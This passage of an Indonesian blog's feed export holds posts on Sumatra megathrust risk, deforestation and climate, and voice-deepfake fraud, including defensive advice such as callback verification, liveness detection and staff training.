Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan 